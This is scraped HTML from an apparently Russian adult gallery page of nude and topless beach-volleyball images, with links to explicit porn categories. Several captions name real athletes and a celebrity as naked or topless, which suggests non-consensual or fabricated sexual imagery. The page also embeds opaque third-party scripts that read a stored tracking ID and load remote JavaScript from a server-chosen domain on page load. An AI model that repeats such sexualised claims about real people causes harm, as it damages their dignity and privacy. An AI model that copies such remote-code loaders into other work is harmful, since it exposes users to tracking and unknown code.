href="https://ttelka.com/uploads/posts/2023-02/1675691046_41-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691046_41-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-45.jpg" style="max-width:100%;" alt="Женский пляжный волейбол голые"></a><div>Женский пляжный волейбол голые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675690995_42-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-47.jpg||Пляжные волейболистки засветили--><a href="https://ttelka.com/uploads/posts/2023-02/1675690995_42-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675690995_42-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-47.jpg" style="max-width:100%;" alt="Пляжные волейболистки засветили"></a><div>Пляжные волейболистки засветили</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691074_43-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-49.jpg||Знаки в пляжном волейболе--><a href="https://ttelka.com/uploads/posts/2023-02/1675691074_43-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691074_43-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-49.jpg" style="max-width:100%;" alt="Знаки в пляжном волейболе"></a><div>Знаки в пляжном волейболе</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691048_44-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-50.jpg||Волейболистки в купальниках--><a href="https://ttelka.com/uploads/posts/2023-02/1675691048_44-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691048_44-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-50.jpg" style="max-width:100%;" alt="Волейболистки в купальниках"></a><div>Волейболистки в купальниках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691072_45-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-52.jpg||Спортсменки пляжного волейбола--><a href="https://ttelka.com/uploads/posts/2023-02/1675691072_45-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691072_45-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-52.jpg" style="max-width:100%;" alt="Спортсменки пляжного волейбола"></a><div>Спортсменки пляжного волейбола</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675691091_46-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-53.jpg||Пляжный волейбол ню--><img data-src="/uploads/posts/2023-02/1675691091_46-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-53.jpg" style="max-width:100%;" alt="Пляжный волейбол ню"><div>Пляжный волейбол ню</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691015_47-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-54.png||Пляжный гандбол сборная Аргентины сборная--><a href="https://ttelka.com/uploads/posts/2023-02/1675691015_47-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-54.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691015_47-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-54.png" style="max-width:100%;" alt="Пляжный гандбол сборная Аргентины сборная"></a><div>Пляжный гандбол сборная Аргентины сборная</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691069_48-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-55.jpg||Пляжный волейбол девушки--><a href="https://ttelka.com/uploads/posts/2023-02/1675691069_48-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691069_48-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-55.jpg" style="max-width:100%;" alt="Пляжный волейбол девушки"></a><div>Пляжный волейбол девушки</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675691064_49-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-56.jpg||Спортивные состязания ню--><img data-src="/uploads/posts/2023-02/1675691064_49-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-56.jpg" style="max-width:100%;" alt="Спортивные состязания ню"><div>Спортивные состязания ню</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691046_50-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-57.jpg||Lucimara da Silva бразильская легкоатлетка--><a href="https://ttelka.com/uploads/posts/2023-02/1675691046_50-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691046_50-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-57.jpg" style="max-width:100%;" alt="Lucimara da Silva бразильская легкоатлетка"></a><div>Lucimara da Silva бразильская легкоатлетка</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691049_51-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-58.jpg||Пляжный волейбол девушки--><a href="https://ttelka.com/uploads/posts/2023-02/1675691049_51-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691049_51-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-58.jpg" style="max-width:100%;" alt="Пляжный волейбол девушки"></a><div>Пляжный волейбол девушки</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691048_52-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-59.jpg||Пляжный волейбол девушки топлесс--><a href="https://ttelka.com/uploads/posts/2023-02/1675691048_52-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691048_52-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-59.jpg" style="max-width:100%;" alt="Пляжный волейбол девушки топлесс"></a><div>Пляжный волейбол девушки топлесс</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691072_53-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-60.jpg||Волейболистки пляжницы--><a href="https://ttelka.com/uploads/posts/2023-02/1675691072_53-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691072_53-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-60.jpg" style="max-width:100%;" alt="Волейболистки пляжницы"></a><div>Волейболистки пляжницы</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691076_54-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-61.jpg||Спортсменки без трусов--><a href="https://ttelka.com/uploads/posts/2023-02/1675691076_54-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691076_54-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-61.jpg" style="max-width:100%;" alt="Спортсменки без трусов"></a><div>Спортсменки без трусов</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691012_55-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-62.jpg||Голые попы волейболисток--><a href="https://ttelka.com/uploads/posts/2023-02/1675691012_55-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691012_55-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-62.jpg" style="max-width:100%;" alt="Голые попы волейболисток"></a><div>Голые попы волейболисток</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691081_56-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-63.jpg||Изабель Хок пляжный волейбол--><a href="https://ttelka.com/uploads/posts/2023-02/1675691081_56-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691081_56-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-63.jpg" style="max-width:100%;" alt="Изабель Хок пляжный волейбол"></a><div>Изабель Хок пляжный волейбол</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691033_57-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-64.png||Джессика Альба топлесс--><a href="https://ttelka.com/uploads/posts/2023-02/1675691033_57-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-64.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691033_57-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-64.png" style="max-width:100%;" alt="Джессика Альба топлесс"></a><div>Джессика Альба топлесс</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691003_58-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-65.jpg||Волейбол на пляже--><a href="https://ttelka.com/uploads/posts/2023-02/1675691003_58-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691003_58-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-65.jpg" style="max-width:100%;" alt="Волейбол на пляже"></a><div>Волейбол на пляже</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691062_59-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-68.jpg||Кириленко теннисистка голышом--><a href="https://ttelka.com/uploads/posts/2023-02/1675691062_59-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691062_59-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-68.jpg" style="max-width:100%;" alt="Кириленко теннисистка голышом"></a><div>Кириленко теннисистка голышом</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691019_60-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-69.jpg||Эротический женский волейбол--><a href="https://ttelka.com/uploads/posts/2023-02/1675691019_60-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691019_60-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-69.jpg" style="max-width:100%;" alt="Эротический женский волейбол"></a><div>Эротический женский волейбол</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691041_61-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-71.jpg||Женский пляжный гандбол сборная Аргентины--><a href="https://ttelka.com/uploads/posts/2023-02/1675691041_61-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691041_61-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-71.jpg" style="max-width:100%;" alt="Женский пляжный гандбол сборная Аргентины"></a><div>Женский пляжный гандбол сборная Аргентины</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691041_62-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-72.jpg||Лилиана Фернандес пляжный волейбол--><a href="https://ttelka.com/uploads/posts/2023-02/1675691041_62-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691041_62-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-72.jpg" style="max-width:100%;" alt="Лилиана Фернандес пляжный волейбол"></a><div>Лилиана Фернандес пляжный волейбол</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691094_63-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-73.jpg||Женский пляжный волейбол пикантные--><a href="https://ttelka.com/uploads/posts/2023-02/1675691094_63-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691094_63-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-73.jpg" style="max-width:100%;" alt="Женский пляжный волейбол пикантные"></a><div>Женский пляжный волейбол пикантные</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691020_64-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-74.jpg|--><a href="https://ttelka.com/uploads/posts/2023-02/1675691020_64-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691020_64-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-74.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149941'></script>
<div id='e39158bcc2'></div>
<script data-cfasync='false'>
	let e39158bcc2_cnt = 0;
	let e39158bcc2_interval = setInterval(function(){
		if (typeof e39158bcc2_country !== 'undefined') {
			clearInterval(e39158bcc2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e39158bcc2_cnt += 1;
			if (e39158bcc2_cnt >= 60) {
				clearInterval(e39158bcc2_interval);
			}
		}
	}, 500);
</script>
<div class="tags iore-select" id="tags">
<div class="full-taglist ignore-select">
<div class="full-taglist-t">Категория:</div>---</div>

</div>
</article>
<div class="full-rating ignore-select">
<div class="full-rating3 clearfix">
<a href="#" onclick="doRate('plus', '72470'); return false;" ><i class="fa fa-chevron-up"></i></a>
<a href="#" onclick="doRate('minus', '72470'); return false;" ><i class="fa fa-chevron-down"></i></a>
<span id="ratig-layer-72470" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></div>
</div>
<div class="full-taglist ignore-select"><div class="full-taglist-t">Рассказать в социальных сетях:</div></div>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,digg,reddit,lj,surfingbird,tumblr,viber,whatsapp,telegram"></div><br>
<div class="full-comms" id="full-comms">
<div class="add-commbtn button icon-left" id="add-commbtn"><i class="fa fa-commenting"></i>Комментировать</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">		
<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>	









<div class="ac-inputs clearfix">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
</div>
<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">



</div>

<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="72470"><input type="hidden" name="user_hash" value="dc676d2511b38ed0bac37bd68f39a470b1807016"></form>
<div class="comments-items">

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script>
<div id='eece5a3a3f'></div>
<script data-cfasync='false'>
	let eece5a3a3f_cnt = 0;
	let eece5a3a3f_interval = setInterval(function(){
		if (typeof eece5a3a3f_country !== 'undefined') {
			clearInterval(eece5a3a3f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eece5a3a3f_cnt += 1;
			if (eece5a3a3f_cnt >= 60) {
				clearInterval(eece5a3a3f_interval);
			}
		}
	}, 500);
</script>

</div>

<aside class="full-side">
<div class="sidebox" id="tags-place"></div>
<div class="sidebox"><div class="sidebox-t">Порно фото</div>
<div class="sidebox-c side-menu">
<ul>
<li><a href="/porno/analnyiseks/" title="Анальный секс">Анальный секс</a></li>
<li><a href="/porno/bolshiechleny/" title="Большие Члены">Большие Члены</a></li>
<li><a href="/porno/konchil_na_lico/" title="Кончил на лицо">Кончил на лицо</a></li>
<li><a href="/porno/gruppovushka/" title="Групповушка">Групповушка</a></li>
<li><a href="/porno/mastrubaciya/" title="Мастурбация">Мастурбация</a></li>
<li><a href="/porno/retro/" title="Ретро">Ретро</a></li>
<li><a href="/porno/minet/" title="Минет">Минет</a></li>
<li><a href="/porno/fetish/" title="Фетиш">Фетиш</a></li>
</ul>
</div></div>

<div class="sidebox"><div class="sidebox-t">Популярное</div><div class="sidebox-c cloud-tags"></div></div>
</aside>

</div>

<div class="site-desc rel-title"><h2><span>Смотрите</span> также:</h2></div>
<div class="floaters clearfix"><div class="thumb"><a class="th-link" href="https://ttelka.com/65328-pljazhnyj-volejbol-domashnee-54-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1674048588_28-ttelka-com-p-erotika-plyazhnii-voleibol-domashnee-41.jpg&w=256&h=330&zc=1" title="--- - Пляжный волейбол домашнее (54 фото)" alt="Пляжный волейбол домашнее (54 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Пляжный волейбол домашнее (54 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/59931-pljazhnyj-volejbol-63-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1672603298_21-ttelka-com-p-erotika-plyazhnii-voleibol-30.jpg&w=256&h=330&zc=1" title="--- - Пляжный волейбол (63 фото)" alt="Пляжный волейбол (63 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Пляжный волейбол (63 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/56505-golye-zhenschiny-igrajut-v-pljazhnyj-volejbol-63-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/thumbs/1671797146_59-ttelka-com-p-erotika-golie-zhenshchini-igrayut-v-plyazh-86.jpg&w=256&h=330&zc=1" title="--- - Голые женщины играют в пляжный волейбол (63 фото)" alt="Голые женщины играют в пляжный волейбол (63 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Голые женщины играют в пляжный волейбол (63 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/62795-golye-baby-igrajut-v-pljazhnyj-volejbol-72-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/1673619314_50-ttelka-com-p-erotika-golie-babi-igrayut-v-plyazhnii-vol-51.jpg&w=256&h=330&zc=1" title="--- - Голые бабы играют в пляжный волейбол (72 фото)" alt="Голые бабы играют в пляжный волейбол (72 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Голые бабы играют в пляжный волейбол (72 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/58415-obnazhennye-devushki-pljazhnyj-volejbol-64-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/1672336752_24-ttelka-com-p-erotika-obnazhennie-devushki-plyazhnii-vol-37.jpg&w=256&h=330&zc=1" title="--- - Обнаженные девушки пляжный волейбол (64 фото)" alt="Обнаженные девушки пляжный волейбол (64 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Обнаженные девушки пляжный волейбол (64 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/66036-pljazhnyj-volejbol-golyshom-73-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/1674138176_24-ttelka-com-p-erotika-plyazhnii-voleibol-golishom-24.jpg&w=256&h=330&zc=1" title="--- - Пляжный волейбол голышом (73 фото)" alt="Пляжный волейбол голышом (73 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Пляжный волейбол голышом (73 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/59067-pljazhnyj-volejbol-devushki-golyshom-91-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/thumbs/1672450061_4-ttelka-com-p-erotika-plyazhnii-voleibol-devushki-golish-4.jpg&w=256&h=330&zc=1" title="--- - Пляжный волейбол девушки голышом (91 фото)" alt="Пляжный волейбол девушки голышом (91 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Пляжный волейбол девушки голышом (91 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/33120-porno-zasvety-v-pljazhnom-volejbole-58-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/thumbs/1643341748_1-ttelka-com-p-porno-zasveti-v-plyazhnom-voleibole-1.jpg&w=256&h=330&zc=1" title="--- - Порно засветы в пляжном волейболе (58 фото)" alt="Порно засветы в пляжном волейболе (58 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Порно засветы в пляжном волейболе (58 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/70243-golyj-volejbol-58-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1674872188_12-ttelka-com-p-erotika-golii-voleibol-15.jpg&w=256&h=330&zc=1" title="--- - Голый волейбол (58 фото)" alt="Голый волейбол (58 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Голый волейбол (58 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/13266-pljazhnyj-volejbol-devushki-hhh-61-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/1640345684_1-ttelka-com-p-erotika-plyazhnii-voleibol-devushki-khkhkh-1.jpg&w=256&h=330&zc=1" title="--- - Пляжный волейбол девушки ххх (61 фото)" alt="Пляжный волейбол девушки ххх (61 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Пляжный волейбол девушки ххх (61 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/porno/vecherinki/864-porno-voleybol.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2011-11/1320718172_img-0.jpg&w=256&h=330&zc=1" title="Вечеринки - Порно волейбол" alt="Порно волейбол" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Порно волейбол</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/19732-golye-devushki-v-volejbole-60-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/thumbs/1641044187_1-ttelka-com-p-erotika-golie-devushki-v-voleibole-1.jpg&w=256&h=330&zc=1" title="--- - Голые девушки в волейболе (60 фото)" alt="Голые девушки в волейболе (60 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Голые девушки в волейболе (60 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div></div>

</div>

<footer class="bot-long"><div class="bot center"><ul class="bot-menu clearfix">
<li><a href="/index.php?do=feedback" class="rib_contact">Обратная связь</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
<li><a href="https://babushky.club" class="rib_contact" target="_blank">Больше фото</a></li>
</ul>
<div class="bot-text">Красивые <a href="/" title="ttelka.com">девушки фото</a> и другие персонажи у нас на сайте Ттелка! Почта для жалоб: pw-005fef3c8b537a897acb9a5c018beb4f@privacyguardian.org</div>
<div class="count"><!--noindex-->
<!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
<!--/noindex--></div></div>
</footer>
</div></div>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<script src="/engine/classes/min/index.php?g=general&amp;v=3945b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=3945b" defer></script>
<script src="/templates/road-snow/js/libs.js?v11"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'dc676d2511b38ed0bac37bd68f39a470b1807016';
var dle_group      = 5;
var dle_skin       = 'road-snow';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
